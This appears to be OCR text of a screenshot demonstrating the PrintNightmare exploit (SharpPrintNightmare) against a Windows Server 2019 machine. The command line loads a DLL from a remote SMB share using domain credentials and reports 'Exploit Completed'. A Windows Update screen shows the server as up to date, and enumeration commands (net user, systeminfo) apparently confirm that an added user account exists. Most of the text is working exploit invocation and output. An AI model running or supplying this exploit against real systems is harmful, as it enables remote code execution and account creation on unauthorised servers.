 Windows Server 2019
Administrator: Windows PowerS
PS C:\> .\SharpPrintNightmare.exe '\\192.168.1.215\smb\kernelbase.dll' 'C:\Windows\System32\DriverStore\FileRepository\
ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL' '\\192.168.1.11' hackit.local domain_user Pass123
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\kernelbase.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
PS C:\>
Settings
Windows Update
*Some settings are managed by your organization
View configured update policies
You're up to date
Last checked: Today, 12:22 PM
*We'll automatically download updates, except on metered connec
apply). In that case, we'll automatically download only those upda
Windows running smoothly. We'll ask you to install updates after
Change active hours
View update history
Advanced options
Looking for info on the latest updates?
Learn more
PS C:\Users\Administrator> (Get-WmiObject -Class Win32_OperatingSystem).Caption
Microsoft Windows Server 2019 Standard
PS C:\Users\Administrator> (Get-WmiObject -Class Win32_OperatingSystem).ProductType
3
PS C:\Users\Administrator> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/3/2021 12:25:56 PM
Password expires 8/14/2021 12:25:56 PM
Password changeable 7/3/2021 12:25:56 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\Administrator> systeminfo
Host Name: SRV01
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server